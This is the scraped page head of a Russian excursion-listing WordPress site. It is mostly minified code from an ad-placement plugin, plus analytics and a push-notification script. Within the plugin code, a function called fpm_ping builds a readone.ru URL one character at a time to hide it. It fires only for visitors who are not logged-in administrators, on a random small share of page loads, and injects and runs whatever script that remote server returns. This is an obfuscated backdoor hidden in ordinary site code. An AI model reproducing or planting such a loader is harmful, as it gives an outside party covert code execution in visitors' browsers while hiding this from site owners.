m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="archive category category-ekskursii category-9 wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11016"><span class="removed-link">Экскурсии</span></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQHVzZXItd2c3dWI2aGo4eQ==" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
